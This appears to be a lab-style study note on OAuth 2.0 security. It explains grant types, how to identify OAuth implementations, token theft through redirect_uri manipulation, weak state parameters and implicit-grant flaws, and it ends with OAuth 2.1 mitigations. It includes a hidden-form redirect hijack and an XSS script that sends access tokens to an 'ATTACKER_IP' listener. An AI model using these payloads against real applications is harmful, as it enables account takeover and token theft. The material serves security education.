OAuth Security

Detailed information about OAuth security flows and implementations

Introduction

This entire document refers to OAuth 2.0, the most commonly used authorisation framework.

Key Concepts and Definitions

- Resource Owner - The person or system that controls certain data and can authorise an application to access that data on their behalf. For example, you, as a user of Spotify, authorizing another application to access your playlists.

- Client - An app or service requesting access to resources. For example, the Spotify app on your phone is the client, needing your permission to access your account data.

- Authorisation Server - Issues access tokens after verifying the resource owner and their consent. For example, Okta, as an identity provider, verifies your login and grants token to authorized apps.

- Resource Server - Hosts protected resources and responds to requests with valid tokens. For example, Google Drive’s servers respond to token-authenticated requests to fetch or upload files.

- Authorisation Grant - The mechanism a client uses to get an access token. Common types include:

- Authorisation Code Grant: Used by server-side apps like Slack

- Implicit Grant: Often for browser-based apps

- Resource Owner Password Credentials: Deprecated; direct username/password sharing

- Client Credentials: Used for app-to-app access, e.g. Stripe API for payment processing.

This can be seen as a “landing page” where you would enter some credentials where, if valid, they would be sent to the authorisation server to receive an access token.

- Access Token - A credential for accessing protected resources. For example, your Gmail app, which gets an access token to fetch emails without asking you to log in repeatedly.

- Refresh Token - Allows the client to renew access tokens without re-authenticating the user. For example, your MS Teams app uses a refresh token to keep your session active without frequent (re)logins.

- Redirect URI - Where the authorisation server sends the user after authentication. For example, after logging into Netflix using your google account (i.e. the sign in with google button), you’re redirected back to Netflix.

- Scope - Limits what the client can access. For example, Facebook prompts you to grant permissions e.g. “Allow access to friends list”, or “View posts” when connecting to another application.

- State Parameter - Prevents XSRF attacks by maintaining context between client and server.

- Token and Authorisation Endpoints

- Authorisation Endpoint - Where the user logs in and authorises the app

- Token Endpoints - Where the app exchanges the grant for an access token

For example, OAuth flows in Dropbox interact with these endpoints to authenticate third-party integrations.

OAuth Grant Types

OAuth 2.0 provides several grant types to accommodate various scenarios. These grant types define how an application can obtain an access token to access protected resources on behalf of the resource owner.



Authorisation Code Grant

This is most commonly used, suited for server-side applications (PHP, Java, .NET, etc).



The client redirects the user to the authorisation server, where the user authenticates and grants authorisation. The authorisation server then redirect the user to the client with an authorisation code. The client exchanges the authorisation code for an access token by requesting the authorisation server’s token endpoint. This is best explained with a diagram.

This grant type is known for good security, as the authorisation code is exchanged for an access token server-to-server, meaning the token is not exposed to the user agent (e.g. browser), thus reducing the change of leakage. It also supports using refresh tokens for long-term access.



Implicit Grant

The implicit grant is primarily designed for mobile and web applications, where clients can’t store secrets (securely, at least). It directly issues the access token to the client (without requiring an authorisation code exchange). In this flow, the client redirects the user to the authorisation server. After the user authenticates and grants authorisation, the authorisation server returns an access token in the URL fragment.

This is a simple and fast approach, though it is less secure than the Authorisation Code Grant approach.



Resource Owner Password Credentials Grant

This is used when the client is highly trusted by the resource owner, such as first-party applications. The client collects the user’s credentials (e.g. username/password) directly, and exchanges them for an access token.

Here, the user directly provides their credentials to the client, who then sends them to the authorisation server, which verifies them and issues an access token. This requires fewer interactions, making it suitable for low-latency, highly trusted applications.



Client Credentials Grant

This is used for server-to-server interactions without user involvement. The client authenticates with credentials to the authorisation server and obtains an access token.

This grant type is suitable for backend services and server-to-server communication as it does not involve user credentials, thus reducing security risks related to user data exposure.

How OAuth Flow Works

The OAuth 2.0 flow begins when a user (Resource Owner) interacts with a client application (Client) and request access to a specific resource. The client redirects the user to an authorisation server, where the user is prompted to log in and grant access. If the user consents, the authorisation server issues an authorisation code, which the client can exchange for an access token. This access token allows the client to access the resource server and retrieve the requested resource on behalf of the user.

Identifying OAuth Services

The first indication of an application which uses OAuth is often found in the login process. Look for options allowing users to log in with external services (Google, Facebook, GitHub, etc). These options typically redirect to the external service’s authorisation page.

Detecting OAuth Implementation

You can analyse network traffic, specifically HTTP redirects. OAuth implementations will general redirect the browser to an authorisation server’s URL, and the request will often contain specific query parameters, such as response_type, client_id, redirect_uri, scope, and state. These parameters are indicative of an OAuth flow in progress.

For example, a URL might look like:

https://dev.skibidi.rizz/authorize?response_type=code&client_id=AppClientID&redirect_uri=https://dev.skibidi.rizz/callback&scope=profile&state=xyzSecure123.

Identifying the OAuth Framework

Once you know OAuth is being used, the next step is to identify the specific framework or library the application employs, so you can research for known vulnerabilities.

Here are some strategies to identify the OAuth framework used:

- HTTP Headers and Responses: Inspect HTTP headers and response bodies for unique identifiers or comments referencing specific OAuth frameworks.

- Source Code Analysis: Look in the source code for keywords and import statements, for example libraries such as

django-oauth-toolkit,oauthlib,spring-security-oauth, orpassportin Node.js. - Authorisation and Token Endpoints: Analyse endpoints used to obtain authorisation codes and access tokens. Different frameworks may have specific endpoints. For example,

django-oauth-toolkituses/oauth/authorize, and/oauth/token/, while other frameworks might use different paths. - Error Messages: Custom error messages could reveal the tech stack in use.

Exploiting OAuth

Stealing OAuth Tokens

Tokens play a big part in the OAuth 2.0 framework, acting as ‘keys’ that grant access to protected resources. These tokens are issued by the authorisation server and redirected to the client application based on the redirect_uri parameter. This redirection is crucial in the OAuth flow, ensuring that tokens are securely transmitted ot the inteded recipient. However, if the redirect_uri parameter is not well protected, attackers can exploit it to hijack tokens.

The Role of The URI Redirect Parameter

If an attacker gains control over any domain or URI listed in the redirect_uri, they can manipulate the flow to intercept tokens. Here’s how this can be exploited.

- Consider an OAuth application where the registered redirect URIs are:

http://bistro.thm:8000/oauthdemo/callbackhttp://dev.bistro.thm:8002/malicious_redirect.html

- If an attacker gains control over

dev.bistro.thm, they can exploit the OAuth flow. By setting theredirect_uritohttp://dev.bistro.thm/callback, the authorisation server will send the token to this controlled domain. - The attacker can then capture the token and use it for subsequent requests.

Walkthrough from an Attacker’s Perspective

For this walkthrough, assume the attacker has comrpomised the domain dev.bistro.thm:8002 and can host any HTML page on the server. Also consider Tom, a victim to whom we will send a link. The attacker can creaft a simple HTML page (redirect_uri.html) with the following:

1

2

3

4

<form action="http://coffee.thm:8000/oauthdemo/oauth_login/" method="get">

<input type="hidden" name="redirect_uri" value="http://dev.bistro.thm:8002/malicious_redirect.html">

<input type="submit" value="Hijack OAuth">

</form>

The form sends a hidden redirect_uri parameter with the value of a HTML page being hosted on the compromise domain (dev.bistro.thm:8002). It submits this form to the authorisation server (http://coffee.thm:8000/oauthdemo/oauth_login/), which will use this redirect_uri parameter to send the generated access token to.

Assume the following malicious_redirect.html page on the compromised domain:

1

2

3

4

5

6

7

8

<script>

// Extract the authorization code from the URL

const urlParams = new URLSearchParams(window.location.search);

const code = urlParams.get('code');

document.getElementById('auth_code').innerText = code;

console.log("Intercepted Authorization Code:", code);

// code to save the acquired code in database/file etc

</script>

The attacker can send Tom the link http://dev.bistro.thm:8002/redirect_uri.html through social engineering / CSRF attack. The victim clicks on the link, which takes them to the URL and presents them with some “Log in with OAuth” phishing page. When the victim clicks the log in button, they are redirected to the malicious_redirect.html page, where their newly generated and valid authorisation code is intercepted and captured by the attacker.



This authorisation code can be swapped for an access token from some callback endpoint. The location of this endpoint varies by provider, but django-oauth-toolkit uses /callback.

XSRF In OAuth

As previously mentioned, the state parameter in OAuth 2.0 protects against XSRF attacks. In the context of OAuth, XSRF attacks lead to unauhtorised access to sensitive resource by hijakcing the OAuth flow. The state parameter helps mitigate this risk by maintaining the integrity of the authorisation process.

Vulnerability of a Weak or Missing State Parameter

The state parameter is an arbitrary string that the client application includes in the authorisation request.

When the authorisation server redirects the user back to the client application with the authorisation code, it also includes the state parameter. The client application then verifies that the state parameter in the response matches the one it intially sent. This validation ensures that the repsonse is not a result of a CSRF attack, but a legitimate continuation of the OAuth flow.

Consider an instance where the OAuth state parameter is either missing or predictable (e.g. static value, sequential number). An attacker can initiate an OAuth flow and provide their malicious redirect URI. After the user authenticates and authorises the application, the authorisation server redirects the authorisation code to the attacker’s controlled URI, as specified by the weak or absent state parameter.

Implicit Grant Flow

You will remember that in the Implicit Grant Flow, tokens are directly returned to the client via the browser wihtout requiruing an intermediary authorisation code. This is usually used by single-page applications and designed to public clients to cannot securely store secrets.

Weaknesses

- Exposing access token in the URL - The applicaiton redirects the user to the authorisation endpoint, which returns the access token in the URL fragment. Any scripts on the page can see this.

- Inadequate Validation of the Redirect URIs. The OAuth server does not adequately validate the redirect URIs, allowing potential attackers to manipulate the redirection endpoint.

- No HTTPS Implementation - The application doesn’t enforce HTTPS - MitM attacks.

- Improper Handling of Access Tokens - localStorage isn’t secure - vulnerable to XSS attacks.

Deprecation

Due to these vulnerabilities, Implicit Grant Flow has been deprecated in favour of the new authorisation code flow with Proof Key for Code Exchange (PKCE).

Walkthrough from an Attacker’s Perspective



Assume an application which uses Implicit Grant Type, so the access token is stored in the URL. Here is the page where the user can enter a status. The input field is vulnerable to XSS.

If the attacker were to share the following payload with the victim:

1

2

3

4

5

6

7

<script>var hash = window.location.hash.substr(1);var result = hash.split('&').reduce(function (res, item) {var parts = item.split('=');res[parts[0]] = parts[1];

return res;

}, {});

var accessToken = result.access_token;

var img = new Image();

img.src = 'http://ATTACKER_IP:8081/steal_token?token=' + accessToken;

</script>

and it were entered into the status input field, then the attacker would be able to intercept the cookie by listening on port 8081

Other Vulnerabilities and Evolution of OAuth 2.1

Apart from the vulnerabilities discussed in this document, attacker can exploit several other critical weaknesses in OAuth 2.0 implementations. The following are some additional vulnerabilities that you should be aware of when testing an OAuth application.

Insufficient Token Expiry

Access tokens with a long or infinite lifetime pose a significant security risk. If an attacker botains such a token, they can access portected resource indefinately. Implementing short-lived access and refresh tokens helps mitigate this risk by limiting the window of opportunity for attackers.

Replay Attacks

Replay attacks involve capturing valid tokens and reusing them to gain unauthorized access. Attackers can exploit tokens multiple times without mechanisms to detect and prevent token reuse. Implementing nonce values and timestamp checks can help mitigate replay attacks by ensuring each token is used only once.

Insecure Storage of Tokens

Storing access tokens and refresh tokens insecurely (e.g., in local storage or unencrypted files) can lead to token theft and unauthorized access. Using secure storage mechanisms, such as secure cookies or encrypted databases, can protect tokens from being accessed by malicious actors.

Evolution of OAuth 2.1

OAuth 2.1 represents the latest iteration in the evolution of the OAuth standard, building on the foundation of OAuth 2.0 to address its shortcomings and enhance security. The journey from OAuth 2.0 to OAuth 2.1 has been driven by the need to mitigate known vulnerabilities and incorporate best practices that have emerged since the original specification was published. OAuth 2.0, while widely adopted, had several areas that required improvement, particularly in terms of security and interoperability.

Major Changes

OAuth 2.1 introduces several key changes aimed at strengthening the protocol.

- One of the most significant updates is the deprecation of the

implicit grant type, which was identified as a major security risk due to token exposure in URL fragments. Instead, OAuth 2.1 recommends the authorization code flow with PKCE for public clients. - Additionally, OAuth 2.1 mandates using the

stateparameter to protect against CSRF attacks. - OAuth 2.1 also emphasizes the importance of

secure handling and storage of tokens. It advises against storing tokens in browser local storage due to the risk of XSS attacks and recommends using secure cookies instead. - Moreover, OAuth 2.1 enhances interoperability by providing clearer guidelines for

redirect URI validation, client authentication, and scope validation.

In summary, OAuth 2.1 builds on OAuth 2.0 by addressing its security gaps and incorporating best practices to offer a more secure and protected authorization framework. For more detailed information on OAuth 2.1, you can refer to the official specification here.